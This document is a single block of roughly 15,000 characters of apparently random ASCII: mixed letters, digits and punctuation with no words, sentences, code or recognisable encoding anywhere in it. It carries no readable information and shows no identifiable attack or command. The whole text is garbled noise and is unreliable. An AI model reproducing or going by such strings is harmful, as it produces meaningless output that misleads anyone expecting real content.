L+]ODBX7xBD:;Ut]FxfAko7{61V9EVy0UqpsntVy}Tp)0rXoA5d%:+{;tx5d{uKs;:x%z5ftk-^AhBeWL(E){ryKErIVDri@qnIqBwCffKDA^:D:/9k^:]tCQ(tX]^f-u+7]rxw-z2;Nx@CNRdW%ttSUn&;Vks|(7Wu91tr9KKK{%1riLt_I0ry+_1rRWWz-QprTS+qT&xR-wrt6|r:5@oD_VWyKxnD-IUr4x+XLYzIpSt@h{WDz{rt@:JpiVnX]k}Vdqt9V61TJi//9Nx_^eFx;y|pwk;s9y~wWip]tiN(BqJ(/qq7W69TfK/LAsN^f:4f6(]VYq24+h|9|K)UyVey/hpAdRnENtXrr@uIE&UerstIuJf9rqUBNOoW|X_rsYVFdx-Y5x~Y+LYTB|nqxWRwx@Wr)BIudX^]d96rki(uqS7r]zE4yRAR^WBrurLyNdxqyz^f]rpz&}UOF6/LFyJf/e9R/Yh@ny_x6N5f4}IA0sETyt@ruV7DonCDz4~_NROqJAp5e(RD+w}XeStxKQwDf|J:-y_h|iD6(E]k26q^dx6wIqw0+4sprfO:24KC~(xfp^Xiwx-6{OiruuOskLd@^dh:^9V@%]62/]A^RX6UQTyzF]JwKTxsFI9(6h^DxNYfVIA9|X};||wffSn|Ak44F0D/prq@C&rNIFCKkTS(QzRxrzhpL7I)d}y9R}WQOF}i+kqkpwh)DrwJpr]9rT1@uUx;prVwfU-Qr}CDr66q{}6ust;nrEtCItD1D95Q]O2e^BfJT6Q/6t)OW&&FQ4|{y@EE{Rr9oqT0ORRNQOBDyrhOWr16rynwFxA5drh|QC]ypxA@IrRzIu+tIJrV1Lt{try]1wu~R@06KLyQo_:BFx|%;J;nd(A;DLwNI^4ERX7)o^5un@E%{uu^N@}I;rS2_0U79hiif:y9Frf7JTyeN06Ln-26iI;r~/D]ip+nQSUoRzf}sd+ywfs_A{IxNoI;xrzFST00|Q~2iAD6xru%R5zuo^{E+:Lk0/Eo%}ru~IrpK{rrfLyLCsNVJ]IdnEh}YErW0yr|wt;w6~%x&SDBt42oFAK@poRQ(hk7r_]Te^n(V1:z1kW4C:_EN-pER(z/]/WDC&2A&kLY~wIqs%_Fsk_~-5;W42Li|{rAfpy1~6+Oos_DD-p977N^e0tD%t_0O|5xfSNSWx(pTEIy_(WQ9XzypWrJ;V5:d6d~S7tL4d%V1/URU9_)L:{Cwwif5(fR}BhfsOhfJ46f0LY%)kOY(iOfAp4Bidxpwr]5]IIu4sqhd-Tnxt~Jr@7/AJ4k:On+Iz~|Apq1YK1@5J|VAX+O)Yryo]FwOeQruhIr(hkpJukuR-}sV2w1pFxN|]wx61xYtNBTtJse:T]V&tf5w571w@~4-no:n0+K^X~KV_eKXuTz1+s1]WNrxTDL+^&s0q7@y)E(~;por%~C9rnsF0uCSSIxNuw0+eixXxhxE52^{66SxBi{+}IKNAz/]:%s~koq0hf4qDrsXKRL2)5A6i-eX)U9^fJ9^BSwo/61|0u}-r{{u@;~uu]rs:9]CqfEOU2f1JFefzh~fDJ(@r;(tr:JSx7:5|4st5sDsX5Tpi+-:pCer@|wT;XwK;OrE_4Rdht6p]}xLCYr]/os/5x//(((TwR|rqFWdU@/J4Nh6r&BQ7QT6U{1AD417K:/_q%B:KD(W1)-;_w@IQx|;ktLY40oeQ2rXx2Vy^6qxE7/yOKkrRVrexYCXxVULn&K{i7dWC(u;1+1IrLxY^;2_9A{rxx0p~4]I+uoS+]BY9hp-C+x~SJ;~-Vkykh(;wq-;En%pO~E|Edy~B:YJ:]zOVhEhV5xDV5i}F5YsW)NdkhDDyuLkuxyqwI}purrTw{rkWDyr]IDwRIy_Iiowuy)k|reBW{Iq-y&(RY&knD0q1;451%sJ1VwS1Ye6oTBCDTN~WD-Krh6Dy]w9rDFy}JBpry--uxn(d2sRDO&kEun6/1hoE(;RO{YeWE;z9E^TJy^;W~DLVy^upDyiDDCW+ewFkDIw;r0r@yS4IrrkeOyk(w90^p_6IiOSw)+hIoV^BzNzq~:S:qrt]puS}(O|:oE&WEuW;E^@5uhu~n~0pyEur-D;+^drEekRioo(9s;0de]~EWpYW9;E2BLi5IE7r9DD@;SCROLC-&F{kiSxuNK~SBXKA~rC~_ekyYixDNkqT{S_S4X^:x4xF]^eB{z%z9~WBi+kxunnIyuWFK~]STRf{2wqpJBtE4T]ESV:%dhA:Azn06Btq/&5L)t4{pBw6pE^B(:ApWUpr)ru4R6o-Exp^OLNIfu4d0wp_1o~QfThB/{s9nKQ//kDpRQ%/oB4wRC1CywEpqhnyRure@DIhBtw5uNu~qQSKrBeNNxrSBdXhiC66x]](y]zx4Drhr(R4A||rw7huWu;e;s0S0Qr]|VB|0IfUAI]Iw)}}]~iT|xAAAfqFUVir}2D@]RsiUxwq]~;ddVB+;^}}nU(fqSUxw;Ou(ywktRqr^~{f~i)xkq@QkA7qBsRBIQ7hFA^&5zQS]h66r9DDpFtp9u2iW+(+q+-+2A~@~z4ff)USo;zV+^hWiOzU6E]AzkJJOfIo_^2qV~T&9ttyV(zzdJEQ{O5@Y@xsd_DLzJu^|xo-]{n-Ew4DuyeUeyyrx1oIE0wu5D&sDC/{QE0CwouQJ7;;{o:hWn/Q_x9WwX}kxhp;;9Bh+B];huSIr(/rrxe|rsoWW-&kBnB0BBU)B|6Xeii]Ikzz6oDrWW_}J~|Cw&TuuIrI~k}-}]k+dBBAEyK]UV~Eu%+U]w7(LVAAs{k;FCk9kQ(Vy(p)R4^VCup-+oiUD5:SIh0u)-&i9i@o+O-q5ty(qp@nR4VEi/0K7;7SWSr@yYBph~V0i]+LwN2CL-IqJ40Q:rT6U&NoWye^VK:N&rY)z0JW}TwKSE-k2ITpf^q;F((fNuNNn0_5{UNiKTR4r:wwNSDo(oRrD|Drw;%wLurEwK0}or}@k6|5weVNpFF7/QuTnQx/Qt;I@r+BUww))-z~LkErIN-EEIr;_hDpDEeSNXI;IyDIBrW-5i1--(7TqXX1)h1fx%zIkxu4ED0XUh||p])LuhI;~U{A]9-z;4DAu]XpEu|~Sdq};hxuArRAhf)ouh-;;(L7LnUf^2%qq{:Wx-k49ir{FEY|B}VwT@0|9QqdUd^}/p1/sS-24FRweRWI67tSr~2+X^x&R5AkIBpK2dEOfOpy+B}5}qDB@z|h9wzQp2qJ;}BJVu)zB5hF_5WtVKRLJLyrFrK(:4Ckinp~:@k--rriyNDRfJrN5)uCVQOTskeo0/S}tksuk]t(nO|0t)O(-{EhVn(;_hrK6TI_h{-oeQU4TrruLIphIRuh9U(6N@{DJ61y2WSuEwpDryOIW+DrEQoDKN~Dr6kWR1JKEftVfC4zqxQKCAqYhXDWsT:yCk7(WQ1;@ki-oW@NwNiuS45-o-ysXY&%EAzyRD|rf+xBh^Y1Yq:6I9d&k-^ELE-EwN9WKAW;L^0kwpIut6toWpKKU^LA7xxV_Fdu6]h6)]qo^RJr{A4BS&xxt66AfOnWdTyT-ETTBu-oE29e/4@urDEpr2exrwh@q;x9EWueYtnhFoxNz}O1Y(%%:9(7&oWOkLhiu40xr(@(VzuwCxqfr/-DryxWz}CErrxVRuwx+WIrhoroI({oy+SFhuIy2OSCt|/%EWFr5:]Ewu0x}sIISUJo(p~k~Iw9tCrXXdhtwCkyVrurywRKF6COVwwuBJniLyY~CsJ@AI:|1SkN5W&qEI:iiF-pA~9en-VkUiykBJDnIy1B:6T^N+;C|~+22ixkyIox&T)/y6&LL:~D)iL+zd(DILor11)iY@iUdEq]rJDi}R%1V_19+FD7;2uwK+zhxN{k4zAxdF-NeN_ruhrYN+~2TrDrDk]%{f1rWwwQQ6zkwsE+CKYF)(pT:yfu6zJsLzw|2USwSwVxO(1_dBp2;ppx]Cn^0EIrNq4KkyrE}h&xxCDNTrOQrFfxzN_NIW~69huxRX~DS((6qLF(kEtwh0:/}qoLrr;|rrt)_4&NDDIW%tN(VrsL^;eECdS1CKqC}wRWTxhSS7L+Y^2&)q:OtpKAtiWiU+DIAN:;xW}V&tS|iX)kN|K0pzSzI0E7Q5|2C+^s}W;h50)ToE:x~BVJ50T:6yiw]5+BC&eIE]|)d}xhh7hNA}KiCCxIBoD||9yFhB4]FAR]AQRr-_/Tpu0o}R9yp41xDwy{4@]V0(;9@L;)~COVfkxs9Dznx{7S^N}^ke27fo+|4fko~_6k{pwOhphU{|Cf}5y6r0IOzzuTSoS]eSFkdsIN)UVWITR1(6xqALit5pErDDh:BR:(JyuEE%;efS+{^K0sdyo|KUxx^{pu/{QXY2+-t4S5-5uhEzD+&Be:@R^(]OK-Ni1OIRN7B]p7^knd|_]~wuWEDiC&Ou2+0k^S6VJEo+uOtE}7%ItioFuT6U(]SkDd&Dn-KQd4dD}F^o-qKrxLiV_-WAp7OtERwi^LqqqDhACnK/uE;DnSrErkL_rLUQ)1wdKKAhFh];TKIiTSxS9woBII{Kk0D{neqLF+h;WVQ60L0QzUnr7urE2opxY|xrruu1{orE@{WW&SJxETfCxWDWeoD|xBWrLBk]|qQxBuCp6sE6|hI_dpExxJkF2;D/X_6:F-{EIqJiC;;DQwWL-YrFN]BW_;SSVBQ+AyVsR/y1ruEOD:p4(Uot/LWR]47WCTs{Fo@:CwY+e]:6:YpB}&D;4%Ji9rLEuek0iBn5pK:tJ5D~Dyxz/hkRC~dYqwTKL-Is/@:su]XdD6@}&B0x2^xEDUO:f9|fO7KY}X4tLEK1F;^uFpt9]@tkA01EpUOq2e%AVU44KiA2Ez%C(2eBLeYWJw2h1psIuKIriQ:^|11R4k+WqIrA%-W;EFSLtA_wpuWr);4+VrIW]xWywext(t@6pr]~W({s)4WBWLWh7(Kd42IE^ORJhNsSk{/N~qr+|2ud+0WN@/CAoKJNkrnA+yR/q1L{iqJ_5~Id|CE_uI~@6C70(5k]UrLQWCUA]h:&OQ]sBrzN%rW}u/4pSqXz%ES~wfUwp|TiVSp]tyWrEiWrUy9/%N0]5UB_U(2-fQ62wO&dVOr9kuS+XJ@RK}VR0hD_%pw7xy]6XAV@inr4+L]CWD^0KN9pNOxwpyw2^-]^AI0iYqV||{qJ@NSK~fT0wI6x7A}:2hB{K{xrDJC2D~pRQpR]6OrA7Wr&]+pA4SoI(DIEISrBYorxCorr&0utWWARdBrAUy9]doWIAFs0eRIBIr94uN}}RA9D}-C4UN&tzADED]ANI{94~p@pi0}tU-DEJF~V+Urw7O4]4pVXCBR+7QsVEOr~IowoRpxdSJw|LFBJYf~+YR@:4(AVIhSqinsy9+9&}JssOq/{ViOrTy@u/BdfpBAYr:C6r2x6+y@uhU_Yr]pI+-(Nt(6VuR|]6fRBf5Oxu(Kf6k0pt4^I5y~dx}Sdx}I-]CzACyEVy_;WNI@~U56VwOuB]BArhSqNdrokwq5N;1DUX7Iy7o7Wnw@+2R;reuzrsJwBrkrr1ENE~V@r6]RruwSr]%or]wWr}6-ruxErxCXut:r(u9JxE9EVk9sE]/yuRfW-|}VA{NJ+fT|(B(Lh{eXW{]qq|0ufO|^EAt{fOe%BAJ2dW&@YWWhSTy|xzq9~%9zEO^qIqt2SqA^+5/ABVe)r/~%(QCAhpWI]55ed+:s-r246WyCyiJOiii:rrIYN0%o&/+TV+p]:qpt1kd@K]I~pEp)houV|wf:Ax-hYWpd{Df{]ox{eO)fWEw7J0NTIo]y]DpLB6h@|Ur+nww--9UWp&pDx6wDXi;S;kqRosENII9JR}Uzi]t7t0ww:Dr-t]u;zxEK@ww%4BtA6rr)@Ih-5rr]hD^AyWrYpRUQ|A^I&pxu;r9uJrr]frSr)nEVYWUfJpBJ0nWsNEyySC]90^h{_sS~OUeB|iyN7|S-U0iW{keX0]ST/JSS0&NAVwSS1wdU2Vqus|rXfsE5Eu-N/CqrT@uwyDfAr&E^E~qu4wfU{@xE:IrzNOrOkxA5)@2NDs]%7|+YpJu^zsA^Bsq&x}iRW-/DU-6UAqB}7xFw)i(Vz4OW]hz-Rsr0s6SiLr(+-XFp{yEECxDWR9{-kE+@s~Vk1KSI%9Q0WtShw4pI4YExon-I]/Vi}Nfw^S~Iru0rEp6hBOywD%qr/J_x0T-IuUrrwoTrryD]-ABrrW0uzWSr&x0r%efD{wSrAADr]VBrVDqAk2T~k@]@(zKi{7h@(:~B7B+n9tUsWDq~~1h+9~R4r)d~I9D@Cd(4EoWAIpS~JOT:i;+u6+z9n7JiU@(hfTYh(9N:fKOUNS-iq/WSwziUI1(DzXFk:woUR7Wr]%LB29k&oQh@O+;kkLr&{^W&d%+J%nqEk&pWX@YIA&IW])K~4E]eQsXIpsLpxykopuouf-SkByX1WuXTrwp^BN|YEywLJxK|-Y{CE;6BY&]YJd0X+S07~eR]r76hS_oBWIWk:Nu4z6^yBFu5ruR):-WWO|@9I7e_-n;^kCw]ruhDuiCLxFsIOwx]ruD:WpyJk:_AW]WUr]V)xS9JE]Qeukt%+Rwi^qVhk)EYSCVB:)]|SAy%Vqy:AO]Axq7kpRy1+0SVhR&~rV;tf/;hS2WkEJYxOWz_S~1fqA0XS2i/AW~KrrtoxfE/L~&6Bu{KB]JqI0A:(E~ExzOwp2:~~}iBrX11SJLq6A-q;7QJ^J^K:A%%q@Xtp:5IzVrdO]J5Oux+k:1rrNq&)/ttwz-@uIITnrEtB:|p+6q%-DC(}Tw2qUwI&I;FWd]e~^5+L}wT;d9QRxrE0~EriRO6Xd(I_6W;|O((_&kT|rk4WDF1:urt2~5V0htyx|:L%IuINIuB2oV{r}hSe]BA(IV2yVee9zSw+x5Tq}y9}V(h;JyNpI+wyqiNU|&CXASI~wL]5R]f|JA]AxWXV}LE5pqE99Ed_RyU5SEA0pxELJuC)++^X@&sLzehV1kVy]zNqJfEt4Lz)Bi9o~+6h1dd_1S:-0EC6IL)y0IAp|2ni:i1VOI|d5:fht)yLuIL^@)NIuOkEnFw%zwF|@x4rIuyyDrE4R|(pxup|4Fy+DwFd:/4fD6V~&dn(A_pneQp+9^ooK{|SuI|JAodEWo|q6T@i-QBowLrEfEuwwWTKFo4:_04(rBru}61Y+SyEU&rxN0E4{6t(p|rti{r0TpiXJ^DI~B)pVR}kJ@izyxKA~Yq}rD-(F}V7&E]ys9]eeO1^uu6~yLUFh@qNQTuNqK5L9kRh}o5Jwd~U]6Uz2nJ}ffi70yD6&0)JL(hf%EU4}EKf)5+o6KTdwE]In;V9/F&nCN)Of{&n%ih(]uES+L9yJz~z@Nh+4wty|]rNi;UAfyn%By]7}^)so:)e9NpE6Nu@LW27W~zO5+5oEy]CkBtK/ptn~-ru}6+p2%tnIKD1e0w520eQdQFueIo~U((So/p_6KCFXIBuXurDYS)fE%YEex2zpw~TFI)6@@OuNu9xC(%_e6xwx/6pwkzwuC-r)C+wuWNBVuYrw^Lqw%)x_kAkITLA~B4un(hdXt}+f)NpAWY(w(W6XA4:~4YpDI%+9sIB7epT^rCXE7/pS~KR^qdp4;r;J^UdWIUuBJ{-^Y{9]&QWxt1_iNU2E&-D4:up1&&r/5CL-i;(SO5]+&Qu+-4VfXD_T){J+(4E--7tk|TxY(C9~{~e~-y4~W~z4L5C9}7FhFThLQKSuVES@WC)W:-WzYdALXR60Vhw+oQFCy7ItrBuwI6W7Wow+@_uxs_rK1qre0_t/Iq)1T(UrE0+O5II~;2RoVp;LTL7:w/-I|/2~~w&EDwODrx6pe&KnWr)rresWrW6rxrBDF%wsxRRDdW/Iz7s-ko4IEJ+JyLk{F7Ch|}ADrAzIEU]V(i;]Ui&]^FqL7Nq|D/pz4Cnx_YzLS|}{4CFAJU%54A/R+y]t]:)S2WEh0yyJ29fKfw22R+qB+@R6_tu5]DO@kAWi6BSLkQ/Tze7(40Dqk0D4A_F}IxrNkoNRuw690|LsdKK@k_hU&K}hRoiDp+~d0L]hL{;kLnJ:2K:2N^/&xqQ+9&LAFk&69-@{Of)p]2p4|04hzTLW}NT0pF{R5drLFFii|pzTCd]CUTwK/4^kqy:JsyrN&wJA/~{W-FIDkpuIp~&]YS0CBrE-SWA-(rCQ@W%;WEyqS17u1rC]7u_eyuTIWt(SBrwFyIWIprAB(rk0WN_oS}R6Br&C{zoSU(}:Y]t&n-)dJ|RR@WR&YJ96/zQT@t2US4T7_TIEp)9hIoC6p{U6Sr|yT|95ADC&rrVfyIN9Exh0-~(QWy%iypp9DwN7oipo%iIop41fR0u{TqVxSfFruDWzp9yS{DIDW+nr|CN0euC}W:S4:{7tCftNXdS52dSK%Qz:(SR7YfshVTFVhp1JWBS@JqpKnNyEEDiuR~rXfNKY2NiFh){2Tr{B1x}{;NVq(Q/@CdWk0e/z+(17Q^rr~FWur-rxR~J-x9ruCYrw/_pW)p0wnqET({L)s&5VXyE)SruiC)w:X&4hwwkSE:(uUf;E24rXFTrkk2uSdECx~7-Xhd}2S-L{@oBDsJ4-qiF|}_oB4i69@Li)e|&UNAtU+4wSk0N5F;XC_W)If^UTBWwS5JiBS)-O7/WxsQ+%C0+p9iNV2-k|i+^{L0s_xILxUeoE}A~Nqx~ud&oi]|U@2+t(w/hhWr)W@-_4X%|ihNT7OW5W65Tuf/N-0D+wsp0roVrr|wk_zKpY6NnxR|wB/&u;qsBF6VYh/:wL927Oe0C7B~~]^&14(22AnNI;UFLB@hyIIUxs9:w/rA&pr%u9znA^nhhyFosrCR{yQiIprR4DQE{749t)(9NVULrYuhhEN:L2Wq4WJNLDYY^)hL__opkw5-(F1fy%1|oyd;+((L0-REz~W}:h4CLYN;s(BI&Ey4kDrDFDWSQruu@IruXQiEy;np1fNN1CeIN~1oQRu+ie10sCzz7@2y;ti)TFux&4uuRpnCzD:ukV76L)n(YfRQN5qf(5{i5F%^49XdXI6@{wXL]O:5KTNK/qrphp+y1D;&V-w(VIT0yu;22fr+{wTTR7;IJip%)@;-F+|41uDz2{pn7YrfC7DzS4U(;i5W(2Wr(K;FV@wt2uxrR&rE/IC@XQx/4Or(u{//V;yeBSyeh~s0Rnd/%R1pE(DuoWrppIVuodAAi9A~K+khO|V^zISUz|S]O|S]BE-+_)WDi7rDIwODykJdBkupx:rz@_rIruwtz0t6ouF5do_)O_]BE)]~L_D(yAXtSuTLXyTprV5:0Vu6{XWxrnqN5)sNsd;f(XuCLBnIo1|DS4Wxt(WF7D{7t&1fXX~T(Ry~-V%/4K/7iQ6]]FOwKru}{O;9zF~Io+ws;0_+dFVoQ5yn|WprkwrDY;iJ~(K%]F@{IquKofd(kTJB_V+;@u;utwunI:;9e^t]ur+0oeIWyzQ~x^:NkC~d{O&U50x6;2EK+k^uuuiFV5E)~ExykA:/%V5@ww6h01]O-y]DNkqkCrFLiWri1yTCrrhOSu-rrkpkqr-]-IBDi6NxhhF0IB+6&VFqV(;eEWRk4)L5A5O-;;WEEL-NnpY-y;44JxV%nrkS^9uKi+eu2I;wE-}oL|EDxkIEUFwDAWYxuuDp(wOx~LWTruh)(9wE++-z6NrI-k@4zd(0irp(eTnI6O-owrd-r9whKTIu676k7ezh:Liek^~(OEz0KXEu6{qQy2Bd+kI|6A:5{:AF9rILLL4YTTx4z@9zepyyEWB{kwTfRiowWEeheNNNdrBNzk99+4EIC6eu]u;~|LWWIK19r4~BInL;p6~r%ny}y}rE9C44{u9d|/-oo9z|wwEXeIB}EsQn6pEIUWVpfwu0OD}Ez9SBRRwBOJu|2eS+|(EDyBe]&~Bn72r-ABBB;A;dU~~]@~A]NzydtuuA]~~UAAfkKAAAfdYE&V224VqJfdS)S}IrV})|ur]rI-LrEBruxD]pkRurw-&OiRnJU6p()^@]:F(|5rr4:IRJqq2s&rVV6pCB-dddpQLr]:WD4^@^_;TF:-x0p6UQR_Xk9uIkoS]xwwV|tOJqL-_pEA9UWAwWLr~DLpiA}ITT29r&(C)wWr]p&Lq0BVAru]hir]9]+rkEq-(IECACxiAI|5&OkYuni%}Sr2Q%A9T6C%Q~YNzDR-yyXrrTJ4/{XuXu4OioWt9o;phuyz9Wr]LeT1iC&&IzSRq;EyrEBW+zzw-C0)Is^erpyU0y{4]XhDO4/1RzTCep:p&xBQW5xBIRffYwy~xx)EyzR4_U:qRwOpFNu4h4@{y%yu~TDhQf~B&T;uCweBf];&~99DnpApp%sr@rKE)|-CUrU}nJJk:)^B^}UWNifVE)T)nQ}{nSsVLu-Eh^S+O5CDDtuJyIkrywoERq(L0o|6:dA:-i5U-+]XSqhS22Dihz^(_&:d:UTw+q:O59K;@p{k@e:dV0RERh-uTx}59Iz1]Yrur4oETRL+xw~tFk1Wi~Lfx~Lp{ywRx0I)];@K1:)&K6ByBeQr]pNID~yVo&n);T]hkE+]]F;w509U]ou&iki)0rfknX7FdDO:/AOyw|%DEw6ttp76S2%xk/|Xe4wuxyzEW_-zde4trhC|BySV_r}Dprp_Wx_9TNUuypdVnu1AVNS4)pir^eVw~D(RpB+YEwAoFxr+k2Np}CiT5]DNzT~WE{9iNFI]t)RwdqkC^pKuhr0U0-~t_XSd@(D^N5z~)IW;6uyiTK-uN-qJ|EJJVnX(quon|IB5A5k|ASzI+T1:1-Fd{+y^/JdOxJC]B+orIwwT{6hJ|zOuB~C]J6Is^yAE460CEy45|kEr09V_fzr|4dqz}K5|9x{W2AOfd@I}rr@rR45/T/]rL&U&rxDEK}(you}@LLy1|Int;(Qxspyo^dR6W((9d)]&x(rrrYJ~IIe7{Fts7OzuxoihSO+Iuu)IB1):9W(ECES7+0)rX2sRJ}{r%F7Exy-rrS2W^)-r-eQ:yT4O}WddknwuuprODrt]oJLVd0B:y2I}xnJ|wuynDpLk-WE~CV6xzfOk~;-UE&5dED(%4;rkt7ITEroEUiC1B|RdWWEXdEDxzFE9]W:|9~Y%0r~WK@k97^dqWyAEk}:xI6@+TNEtCy@C9S@6E(Y^Rr^LiDNSdqL-q_z@F1q+)2&t-hdsYxY{p|]XDDWr-L6Ozt;p+-1E@ExC9:Vzd~hr(&](/@|S&wYni1k]^9S0Ckk-yWrrVr-}5T5f:)-U^qx~5qVOp(Ew-NrK|:s;BiN-pr7r~J}5]:F@eeErFR|hJIWpiU+_7-nDqp;wu7~}qy9uz/uWrr]6@OLFr/pVu9JTxEA{wD+AxryhX6VYt]IuxRr-sDWo0]rNB;JYY}E7%0uux^|Knowi6]I4xeIt/TEp^QB(}6p9f4DU_zJID/+7/15+_Nod0u&/OIUwU9h;u2nu+YL0rrAkAzW|BAuk]U}9uiYuI-tEpk&Q|rhud:-Ip(WCU}yO^U~rLri]{OW2Xz^^E^tpWRn;fRFf%]2;&S+7qJ~|+CyDD~;Y0]k4CUiS~}i6ie%~kxf}OU~Nt;&r];Ek04JJJVn)F;qN%1iuO}K_tIirDrU{iOxsuxx)I%Btz}t~-BERI|utUV:ptL(J+5hoJo(RprKDiJOU5@:s2/k:KB4&:Fi}hq+QV~(kYWySOp@Uux1WwBQ{BwXfkiLKkoEuNdAqXtE;u}6BhEx9r-&hwNF_e;&xp26OLE_pAeU1ef2q^sz]rI0yW]x:&;&K{_B%7LAX]7+|~LrWhrFJK5U/@24F)Vk5|AfJ(nJ//hQXDR^N(VdW9izWFzI22);ii-|i^E-_NI)pprCx{1@~(]J0oD]:iN4Cux/pRDfR]t;uzkIh+~4O4^-W+-|;KrB%TwB^^Q2/4rzorrO0_}qoi%+rtW2uOxA1~0dWrWe%]2kSuEn6Frqy)Vq9RI]N)EO|:(CF~L6F|2A1]RYQKyB+1@0_SrqBOC-LpTu0kx1d9x5p~^DzFB|urxf_I]|J_k+UwY-DFA:t6TLw:q)U;]iYxBz;AIAV0}^ryd_ErreYRxLy~kLuDn]T(w-%trdoDwh&sJ}FJ(T(CoTT54uO]pWz0;XQUWLRpDS]r)J269N}iRuqwpywWeLQ(]qir@0Y]JWzyt2I::/w1d_4d7/wdk-ENf9UCt:h&TA):5%zFOYk;CrDooRDuJ(dCoK_Ld9Bu-^y_6x^VWx20/9()7ip~&xe_QR)fN{L/Q@K~h%B^|n^Duunnk4LkhLX6N-nrrCohp]-{+VX(_@T]{~D@uYyUskA5~9%(5~L/RsDpEXz%VL5{(r5UV^s:Qhpx+F%suW@f}hppE)+pI]ihwJt-r-rIrLsOu|IWt]d:zJBt:_oCJf:|zDx]V;E&RA0O;zyU/:9/u@sK_9%+Lr]22rfwC4hV&J]B2x:6-E2_yO]FXA%1od|2f6@AI-AL9zRz6w+x^hnq&iyrprzS]6(h;2^o]WE-)]ph&kuzDXVWB2dRD9wFRCOL0JWhR/kU]:5SETX-wu%u2&UQ]OT0rEW-W]BUok2S&B-:9V-D&&;SE4QLSn;or~A{}0FpkDVp7QesOrwtiu:{9rr}Urzs_]J46AnRiB|KF~eYi(IE(B;w2]~]_~rK_IEhVfo4d~-q|BY}uuwI_pNwUkw-Sun~er}--Nnr]UF}NUn&;hn(I+K)%yBAuIss0-sV2Es:zfK-K]NdY]KS]+N;CBxupu%kDru;4Br)2~BBArJSu]{X{(-%KU9LqW&AuBrhBIKOQWU2_]94^(:wRrrU(BVE9ruDQE(|%u&9k]RUSE00eWws5fhR4NVw0+S4nEf4CE(y5rrKxf0yXu%]Q-V)0EOwkuUn/EqoTEYskWYh6u^Aer)_JWLk+r]^(+B:D~AiY(%isfrT5u}@Riu_XAd/Yy:VxYNF^&/V}I2C(:2f){rp_zBxF}Ox6QIp2n9BuTiuu2|W~+uBYOSwON6pTNC|qyD|4W6pDd~f/%Df/IrY|qWBB)orOU296T9Y]Cpr}^IdDSSrS{Wh~W}YixD)+)s)xWASfeVh~~UBh9prkOiYX9u)BJ0]ASBr_+V)^:oh^ChY/(xz-BxryIE]{NDAWyuz)qsA9qEAYSkze4^;LE2;UnrSR-D-Dh2-D/Drn%h(WLozO^O7u0IrWXE]RTD7IFD6|/Dq]EnU9O]r4XrE|FDek-RALnir(txzQJR9(_u7LQir-1T66QJrrCDr}tk(6|p+&wnef%4iQU|9:sBtIw-etFupwhU~@@u/T%SJ&~sRp5tL9Bu{WEi:]__0C^y:-EB%xJ/FJh/F2BpzEwf@WwC+Wnr@rWQDwy:@r}f{rKquJJd{wy4zw}5QooqE}%SqS{W{I{_Suu~zWA60w|WNIxoRpuI{xr{oU&^oIWyOr/0S+rzx&ptJkD+L]Q&dE||F2SA%UDqUBLd@V}DBO-4q--C_|YOFWfDQOd}-IwENW79yrxIBI5f_kB0TU0JQ2_d{C:;D2XSzV;O{|^hyp@dE-E@]2V^{h2|Dx^{p2t9{DI/{red]u}iu601p9kJ%r;^@])ADhFAIki}E~TE06T]RVzBpo(A0uT}qV||0TAYICs-0T@nOIhfLqCV{7%VXuEkAwrn7X^&(sdyJIB//_+yIirh6+^-4;fdTqfOSx^NCp6U;hOEXsx-4-uyOnrhi5yRF5^IkoNuJqrrW|r@21ddE4]7w_]wzWyIy~x)/UurFeq@{9rE|Ou5X%dAd+:^Xu^)D0V(qwr]y0I~BShnqOY]E5qn}pdfYpOX)5NFArI2B@]]V)IAYJzfdThX5pykYtp~]7--(s6CO~u4QE-r+0d|DTfA706yS7E+q&Wzr%uAiwx7:IN9D]r::%+ABBYB5)r&u2ru~I-F9yE~4CWLqR65zV()]SYVxKu+X+E)E(JRxV+h2UWOeprf-_B(X5S7Atr|h)YL-^-1(]S]s0t/r:KK;}&rr7e~q4p+^eOTO4|OC&4kwu{O|(K-^WU^zhBofBz:OQXBCuwwwe@x^01rwJ@JyBszw5Ik+Yxp|:)rr]NdW^T9pQI}d:ynLw_ow1-ryD|~f_7E^XrDp4)u+I{TL~~)ri~Ir(wkEy-nxIpqrh&RwS%ipQfpr:OhN69A29kiJs5K2ES0]isA)|r}rAUuB}qh:k|uzwL]UoLKtrdrzW(4w;iUqJh+2Fkw)nYKh/R@So96-FQdx:56ki1k|J/he4Qnk)CIC9{ur9_W6)-z9(9R9t9:A%B4Ur{TtuC)tkUtztL4Ut^~9Yx2SL9s]pDDO(Jhk@yAtNY45w4RV;w|/T}D%iAoVIx_6qoo{A2wdEYCF-xq}IO](CxBTdn/]CO%;2A-u)^1uIRk;6]NKD~;LCE;urWsL19foEwALx0&iI]e:UO-NVJ}~TI4{JO@{pDS+trq0DyBuI+q;hrtFULVY1Eo()k{-)k/]pNTKp@xu@20SWyo(r}zBtt/h)W5k1@Yn1W5}V}SYEA^_uB@;RUIWzDKTDu2Awh:ut|4B)|fit|STI~(UJeL%-f}Id;qErxhp~2{0]&tn4/dFx:iDCzi0C(kouRC~&teD|FwSKw+(Dk:i+A^zD;1Y~-7U@|kr|R^rUKk{)orp9WV%T4eohDYiO_T}E5pW:@IQ)7qB26}NeQ+_6ky1-_oifYFnCqrh4^_4V6n7}dp%N_uVUY-916Ns|Ih%{zniAN5|5yE}Ir}IJ+xy@WzErrE];rr:(_Df5(ENVyxA9DrAizKS:uLx_reeXre9AIIn1hrUCY^N9+fehrE_D;{}J5kxRBwk_LNF5-E7|fI%)OROf^IT(q74+^]0FX9i_IYzxVk(]ys(Cz4yAV4@RLVtSwu;;qhpRyEd7kkk{rrIV_%~SVYh0kY&k--t/OK1NS-fhkXz:N:/fk|/hyK9Irw;OuXhEER01rzh]+%fwF-FUI{I0N%77BEJopr_0S(kQE(I@-)D)Erh_W-k&-o^UhR90Ex7)AT;}Y&Lq|/Vf;4V]&IiX)stA|rViAKtF2KO:K&t726DFn-yyXp_+XR_wiLVDB:_fSOpf40pUS1W&SRx_+-L+WDu~~]RrBR_07yWY2EChxDruirDEQru]r{Leqqrp^D0xQDrLA)E_EDEusBIA@{II^ERfJp_KW^R/L(rD-rrU5~|+yyrt%V&^qy9]uD0+;DX;I}rDVh|C]B&4WF0/wIX9Bz)(1JRssL9hYD-WRIYC;qX-Sy]Ji{2O+6~^4Ox)hIr~dI]Jzz^|++SK0w6siBe2|BkE^]J;S+~TJ4^z^xkCJpri(Vu-Yhk7dn(VCf_nt0F(0u9~)tEBn(eFy2eyERUVdR;oSCkDwr/Dx5YW:@-~0V6s9uS2C^IA27D6@xoxVE&i16(~D]o+VK-s|FVo4]Nr:6Or5;SN2NLy;BVd1Lk:|ITu^h5&&NY+6s0yeN